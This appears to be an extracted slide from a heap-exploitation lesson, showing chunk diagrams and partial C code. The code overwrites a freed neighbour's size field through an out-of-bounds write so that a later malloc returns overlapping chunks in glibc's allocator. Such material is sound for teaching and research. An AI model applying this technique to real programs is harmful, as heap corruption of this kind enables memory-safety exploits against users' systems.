 chunk(p1) prev_size
0x3f1
p1 fd
....
chunk(p2) prev_size
0x3f1
p2 fd
....
21 int prev_in_use = 0x1;
27 p1 = malloc(1000);
28 p2 = malloc(1000);
29 p3 = malloc(1000);
30 p4 = malloc(1000);
31 p5 = malloc(1000);
33 real_size_p1 = malloc_usable_size(p1);
34 real_size_p2 = malloc_usable_size(p2);
35 real_size_p3 = malloc_usable_size(p3);
36 real_size_p4 = malloc_usable_size(p4);
37 real_size_p5 = malloc_usable_size(p5);
53 free(p4);
57 *(unsigned int *)((unsigned char *)p1 + real_size_p1)
= real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2;
61 free(p2);
65 p6 = malloc(2000);